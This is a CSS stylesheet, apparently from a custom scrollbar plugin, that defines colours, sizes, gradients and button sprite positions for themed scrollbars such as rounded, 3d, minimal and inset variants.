.mCS-dark-thin.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-light-thin.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar {
    width:100%;
    height:2px;
    margin:7px auto
}
.mCS-dark-thin.mCSB_scrollTools .mCSB_draggerRail {
    background-color:#000;
    background-color:rgba(0,0,0,.15)
}
.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background-color:#000;
    background-color:rgba(0,0,0,.75)
}
.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
    background-color:#000;
    background-color:rgba(0,0,0,.85)
}
.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar {
    background-color:#000;
    background-color:rgba(0,0,0,.9)
}
.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonUp {
    background-position:-80px 0
}
.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonDown {
    background-position:-80px -20px
}
.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonLeft {
    background-position:-80px -40px
}
.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonRight {
    background-position:-80px -56px
}
.mCS-rounded.mCSB_scrollTools .mCSB_draggerRail {
    background-color:#fff;
    background-color:rgba(255,255,255,.15)
}
.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger,.mCS-rounded-dots.mCSB_scrollTools .mCSB_dragger,.mCS-rounded.mCSB_scrollTools .mCSB_dragger {
    height:14px
}
.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    width:14px;
    margin:0 1px
}
.mCS-rounded-dark.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-rounded.mCSB_scrollTools_horizontal .mCSB_dragger {
    width:14px
}
.mCS-rounded-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar {
    height:14px;
    margin:1px 0
}
.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar {
    width:16px;
    height:16px;
    margin:-1px 0
}
.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail {
    width:4px
}
.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar {
    height:16px;
    width:16px;
    margin:0 -1px
}
.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail {
    height:4px;
    margin:6px 0
}
.mCS-rounded.mCSB_scrollTools .mCSB_buttonUp {
    background-position:0 -72px
}
.mCS-rounded.mCSB_scrollTools .mCSB_buttonDown {
    background-position:0 -92px
}
.mCS-rounded.mCSB_scrollTools .mCSB_buttonLeft {
    background-position:0 -112px
}
.mCS-rounded.mCSB_scrollTools .mCSB_buttonRight {
    background-position:0 -128px
}
.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background-color:#000;
    background-color:rgba(0,0,0,.75)
}
.mCS-rounded-dark.mCSB_scrollTools .mCSB_draggerRail {
    background-color:#000;
    background-color:rgba(0,0,0,.15)
}
.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
    background-color:#000;
    background-color:rgba(0,0,0,.85)
}
.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar {
    background-color:#000;
    background-color:rgba(0,0,0,.9)
}
.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonUp {
    background-position:-80px -72px
}
.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonDown {
    background-position:-80px -92px
}
.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonLeft {
    background-position:-80px -112px
}
.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonRight {
    background-position:-80px -128px
}
.mCS-rounded-dots-dark.mCSB_scrollTools_vertical .mCSB_draggerRail,.mCS-rounded-dots.mCSB_scrollTools_vertical .mCSB_draggerRail {
    width:4px
}
.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-rounded-dots.mCSB_scrollTools .mCSB_draggerRail,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_draggerRail {
    background-color:transparent;
    background-position:center
}
.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-rounded-dots.mCSB_scrollTools .mCSB_draggerRail {
    background-image:url(data:image/png;
    base64,iVBORw0KGgoAAAANSUhEUgAAAAgAAAAICAYAAADED76LAAAANElEQVQYV2NkIAAYiVbw//9/Y6DiM1ANJoyMjGdBbLgJQAX/kU0DKgDLkaQAvxW4HEvQFwCRcxIJK1XznAAAAABJRU5ErkJggg==);
    background-repeat:repeat-y;
    opacity:.3;
    filter:"alpha(opacity=30)";
    -ms-filter:"alpha(opacity=30)"
}
.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_draggerRail {
    height:4px;
    margin:6px 0;
    background-repeat:repeat-x
}
.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonUp {
    background-position:-16px -72px
}
.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonDown {
    background-position:-16px -92px
}
.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonLeft {
    background-position:-20px -112px
}
.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonRight {
    background-position:-20px -128px
}
.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail {
    background-image:url(data:image/png;
    base64,iVBORw0KGgoAAAANSUhEUgAAAAgAAAAICAYAAADED76LAAAALElEQVQYV2NkIAAYSVFgDFR8BqrBBEifBbGRTfiPZhpYjiQFBK3A6l6CvgAAE9kGCd1mvgEAAAAASUVORK5CYII=)
}
.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonUp {
    background-position:-96px -72px
}
.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonDown {
    background-position:-96px -92px
}
.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonLeft {
    background-position:-100px -112px
}
.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonRight {
    background-position:-100px -128px
}
.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background-repeat:repeat-y;
    background-image:-moz-linear-gradient(left,rgba(255,255,255,.5) 0,rgba(255,255,255,0) 100%);
    background-image:-webkit-gradient(linear,left top,right top,color-stop(0,rgba(255,255,255,.5)),color-stop(100%,rgba(255,255,255,0)));
    background-image:-webkit-linear-gradient(left,rgba(255,255,255,.5) 0,rgba(255,255,255,0) 100%);
    background-image:-o-linear-gradient(left,rgba(255,255,255,.5) 0,rgba(255,255,255,0) 100%);
    background-image:-ms-linear-gradient(left,rgba(255,255,255,.5) 0,rgba(255,255,255,0) 100%);
    background-image:linear-gradient(to right,rgba(255,255,255,.5) 0,rgba(255,255,255,0) 100%)
}
.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar {
    background-repeat:repeat-x;
    background-image:-moz-linear-gradient(top,rgba(255,255,255,.5) 0,rgba(255,255,255,0) 100%);
    background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(255,255,255,.5)),color-stop(100%,rgba(255,255,255,0)));
    background-image:-webkit-linear-gradient(top,rgba(255,255,255,.5) 0,rgba(255,255,255,0) 100%);
    background-image:-o-linear-gradient(top,rgba(255,255,255,.5) 0,rgba(255,255,255,0) 100%);
    background-image:-ms-linear-gradient(top,rgba(255,255,255,.5) 0,rgba(255,255,255,0) 100%);
    background-image:linear-gradient(to bottom,rgba(255,255,255,.5) 0,rgba(255,255,255,0) 100%)
}
.mCS-3d-dark.mCSB_scrollTools_vertical .mCSB_dragger,.mCS-3d.mCSB_scrollTools_vertical .mCSB_dragger {
    height:70px
}
.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger {
    width:70px
}
.mCS-3d-dark.mCSB_scrollTools,.mCS-3d.mCSB_scrollTools {
    opacity:1;
    filter:"alpha(opacity=30)";
    -ms-filter:"alpha(opacity=30)"
}
.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_draggerRail {
    -webkit-border-radius:16px;
    -moz-border-radius:16px;
    border-radius:16px
}
.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-3d.mCSB_scrollTools .mCSB_draggerRail {
    width:8px;
    background-color:#000;
    background-color:rgba(0,0,0,.2);
    box-shadow:inset 1px 0 1px rgba(0,0,0,.5),inset -1px 0 1px rgba(255,255,255,.2)
}
.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
    background-color:#555
}
.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    width:8px
}
.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-3d.mCSB_scrollTools_horizontal .mCSB_draggerRail {
    width:100%;
    height:8px;
    margin:4px 0;
    box-shadow:inset 0 1px 1px rgba(0,0,0,.5),inset 0 -1px 1px rgba(255,255,255,.2)
}
.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar {
    width:100%;
    height:8px;
    margin:4px auto
}
.mCS-3d.mCSB_scrollTools .mCSB_buttonUp {
    background-position:-32px -72px
}
.mCS-3d.mCSB_scrollTools .mCSB_buttonDown {
    background-position:-32px -92px
}
.mCS-3d.mCSB_scrollTools .mCSB_buttonLeft {
    background-position:-40px -112px
}
.mCS-3d.mCSB_scrollTools .mCSB_buttonRight {
    background-position:-40px -128px
}
.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail {
    background-color:#000;
    background-color:rgba(0,0,0,.1);
    box-shadow:inset 1px 0 1px rgba(0,0,0,.1)
}
.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail {
    box-shadow:inset 0 1px 1px rgba(0,0,0,.1)
}
.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonUp {
    background-position:-112px -72px
}
.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonDown {
    background-position:-112px -92px
}
.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonLeft {
    background-position:-120px -112px
}
.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonRight {
    background-position:-120px -128px
}
.mCS-3d-thick-dark.mCSB_scrollTools,.mCS-3d-thick.mCSB_scrollTools {
    opacity:1;
    filter:"alpha(opacity=30)";
    -ms-filter:"alpha(opacity=30)"
}
.mCS-3d-thick-dark.mCSB_scrollTools,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerContainer,.mCS-3d-thick.mCSB_scrollTools,.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerContainer {
    -webkit-border-radius:7px;
    -moz-border-radius:7px;
    border-radius:7px
}
.mCSB_inside+.mCS-3d-thick-dark.mCSB_scrollTools_vertical,.mCSB_inside+.mCS-3d-thick.mCSB_scrollTools_vertical {
    right:1px
}
.mCS-3d-thick-dark.mCSB_scrollTools_vertical,.mCS-3d-thick.mCSB_scrollTools_vertical {
    box-shadow:inset 1px 0 1px rgba(0,0,0,.1),inset 0 0 14px rgba(0,0,0,.5)
}
.mCS-3d-thick-dark.mCSB_scrollTools_horizontal,.mCS-3d-thick.mCSB_scrollTools_horizontal {
    bottom:1px;
    box-shadow:inset 0 1px 1px rgba(0,0,0,.1),inset 0 0 14px rgba(0,0,0,.5)
}
.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    -webkit-border-radius:5px;
    -moz-border-radius:5px;
    border-radius:5px;
    box-shadow:inset 1px 0 0 rgba(255,255,255,.4);
    width:12px;
    margin:2px;
    position:absolute;
    height:auto;
    top:0;
    bottom:0;
    left:0;
    right:0
}
.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar {
    box-shadow:inset 0 1px 0 rgba(255,255,255,.4);
    height:12px;
    width:auto
}
.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
    background-color:#555
}
.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerContainer {
    background-color:#000;
    background-color:rgba(0,0,0,.05);
    box-shadow:inset 1px 1px 16px rgba(0,0,0,.1)
}
.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerRail {
    background-color:transparent
}
.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonUp {
    background-position:-32px -72px
}
.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonDown {
    background-position:-32px -92px
}
.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonLeft {
    background-position:-40px -112px
}
.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonRight {
    background-position:-40px -128px
}
.mCS-3d-thick-dark.mCSB_scrollTools {
    box-shadow:inset 0 0 14px rgba(0,0,0,.2)
}
.mCS-3d-thick-dark.mCSB_scrollTools_horizontal {
    box-shadow:inset 0 1px 1px rgba(0,0,0,.1),inset 0 0 14px rgba(0,0,0,.2)
}
.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    box-shadow:inset 1px 0 0 rgba(255,255,255,.4),inset -1px 0 0 rgba(0,0,0,.2)
}
.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar {
    box-shadow:inset 0 1px 0 rgba(255,255,255,.4),inset 0 -1px 0 rgba(0,0,0,.2)
}
.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
    background-color:#777
}
.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerContainer {
    background-color:#fff;
    background-color:rgba(0,0,0,.05);
    box-shadow:inset 1px 1px 16px rgba(0,0,0,.1)
}
.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-minimal-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-minimal.mCSB_scrollTools .mCSB_draggerRail {
    background-color:transparent
}
.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonUp {
    background-position:-112px -72px
}
.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonDown {
    background-position:-112px -92px
}
.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonLeft {
    background-position:-120px -112px
}
.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonRight {
    background-position:-120px -128px
}
.mCSB_outside+.mCS-minimal-dark.mCSB_scrollTools_vertical,.mCSB_outside+.mCS-minimal.mCSB_scrollTools_vertical {
    right:0;
    margin:12px 0
}
.mCustomScrollBox.mCS-minimal+.mCSB_scrollTools+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox.mCS-minimal+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox.mCS-minimal-dark+.mCSB_scrollTools+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox.mCS-minimal-dark+.mCSB_scrollTools.mCSB_scrollTools_horizontal {
    bottom:0;
    margin:0 12px
}
.mCS-dir-rtl>.mCSB_outside+.mCS-minimal-dark.mCSB_scrollTools_vertical,.mCS-dir-rtl>.mCSB_outside+.mCS-minimal.mCSB_scrollTools_vertical {
    left:0;
    right:auto
}
.mCS-minimal-dark.mCSB_scrollTools_vertical .mCSB_dragger,.mCS-minimal.mCSB_scrollTools_vertical .mCSB_dragger {
    height:50px
}
.mCS-minimal-dark.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-minimal.mCSB_scrollTools_horizontal .mCSB_dragger {
    width:50px
}
.mCS-minimal.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background-color:#fff;
    background-color:rgba(255,255,255,.2);
    filter:"alpha(opacity=20)";
    -ms-filter:"alpha(opacity=20)"
}
.mCS-minimal.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-minimal.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar {
    background-color:#fff;
    background-color:rgba(255,255,255,.5);
    filter:"alpha(opacity=50)";
    -ms-filter:"alpha(opacity=50)"
}
.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background-color:#000;
    background-color:rgba(0,0,0,.2);
    filter:"alpha(opacity=20)";
    -ms-filter:"alpha(opacity=20)"
}
.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar {
    background-color:#000;
    background-color:rgba(0,0,0,.5);
    filter:"alpha(opacity=50)";
    -ms-filter:"alpha(opacity=50)"
}
.mCS-dark-3.mCSB_scrollTools .mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools .mCSB_draggerRail {
    width:6px;
    background-color:#000;
    background-color:rgba(0,0,0,.2)
}
.mCS-dark-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-light-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    width:6px
}
.mCS-dark-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-3.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-light-3.mCSB_scrollTools_horizontal .mCSB_draggerRail {
    width:100%;
    height:6px;
    margin:5px 0
}
.mCS-dark-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail {
    width:12px
}
.mCS-dark-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail {
    height:12px;
    margin:2px 0
}
.mCS-light-3.mCSB_scrollTools .mCSB_buttonUp {
    background-position:-32px -72px
}
.mCS-light-3.mCSB_scrollTools .mCSB_buttonDown {
    background-position:-32px -92px
}
.mCS-light-3.mCSB_scrollTools .mCSB_buttonLeft {
    background-position:-40px -112px
}
.mCS-light-3.mCSB_scrollTools .mCSB_buttonRight {
    background-position:-40px -128px
}
.mCS-dark-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background-color:#000;
    background-color:rgba(0,0,0,.75)
}
.mCS-dark-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
    background-color:#000;
    background-color:rgba(0,0,0,.85)
}
.mCS-dark-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-dark-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar {
    background-color:#000;
    background-color:rgba(0,0,0,.9)
}
.mCS-dark-3.mCSB_scrollTools .mCSB_draggerRail {
    background-color:#000;
    background-color:rgba(0,0,0,.1)
}
.mCS-dark-3.mCSB_scrollTools .mCSB_buttonUp {
    background-position:-112px -72px
}
.mCS-dark-3.mCSB_scrollTools .mCSB_buttonDown {
    background-position:-112px -92px
}
.mCS-dark-3.mCSB_scrollTools .mCSB_buttonLeft {
    background-position:-120px -112px
}
.mCS-dark-3.mCSB_scrollTools .mCSB_buttonRight {
    background-position:-120px -128px
}
.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset.mCSB_scrollTools .mCSB_draggerRail {
    width:12px;
    background-color:#000;
    background-color:rgba(0,0,0,.2)
}
.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    width:6px;
    margin:3px 5px;
    position:absolute;
    height:auto;
    top:0;
    bottom:0;
    left:0;
    right:0
}
.mCS-inset-2-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar {
    height:6px;
    margin:5px 3px;
    position:absolute;
    width:auto;
    top:0;
    bottom:0;
    left:0;
    right:0
}
.mCS-inset-2-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-2.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-3-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-3.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset.mCSB_scrollTools_horizontal .mCSB_draggerRail {
    width:100%;
    height:12px;
    margin:2px 0
}
.mCS-inset-2.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset.mCSB_scrollTools .mCSB_buttonUp {
    background-position:-32px -72px
}
.mCS-inset-2.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset.mCSB_scrollTools .mCSB_buttonDown {
    background-position:-32px -92px
}
.mCS-inset-2.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset.mCSB_scrollTools .mCSB_buttonLeft {
    background-position:-40px -112px
}
.mCS-inset-2.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset.mCSB_scrollTools .mCSB_buttonRight {
    background-position:-40px -128px
}
.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background-color:#000;
